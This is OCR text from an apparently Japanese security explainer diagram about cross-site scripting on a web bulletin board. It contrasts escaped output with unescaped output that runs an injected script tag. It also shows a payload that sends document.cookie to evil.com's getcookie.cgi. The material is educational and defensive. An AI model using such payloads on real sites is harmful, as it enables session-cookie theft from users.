 悪質なスクリプト
の投稿
掲示板への書き込みデータ
Nimda
<SCRIPT>alert('readme');</SCRIPT>
example.com
日立Web
掲示板
プログラム
攻撃者
掲示板の出力HTMLデータ
<HTML><BODY>
NickName: Nimda
&lt;SCRIPT&gt;alert('readme');&lt;/SCRIPT&gt;
</BODY></HTML>
問題なし
OK
<HTML><BODY>
NickName: Nimda
<SCRIPT>alert('readme');</SCRIPT>
</BODY></HTML>
悪質なスクリプト
の実行
Microsoft Internet Explorer
readme
OK
document.location='http://evil.com/cgi-bin/getcookie.cgi?' + document.cookie;
と記載された場合には、Webブラウザとexample.comの間で交換している
Cookie情報が、第三者のevil.comサイトに送付されてしまう。